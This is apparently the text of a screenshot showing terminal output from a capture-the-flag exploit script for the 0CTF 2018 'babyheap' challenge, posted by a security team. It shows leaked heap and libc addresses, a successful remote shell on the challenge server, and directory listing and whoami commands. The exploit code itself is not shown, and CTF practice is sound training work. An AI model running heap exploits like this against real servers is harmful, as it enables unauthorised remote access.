 parallels@ubuntu: ~/ctf/0ctf2018/babyheap
parallels@ubuntu:~/ctf/0ctf2018/babyheap$ python exp.py
[+] Opening connection to 202.120.7.204 on port 127: Done
[*] [*]heap address:0x5647c27f0000
[*] [*]main_arena address:0x7fd80c458b00
[*] [*]libc address:0x7fd80c0bf000
0x7fd80c458b25 0x7fd80c458acd
7
[*] [*]get shell!!!
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
babyheap
$
ChaMd5安全团队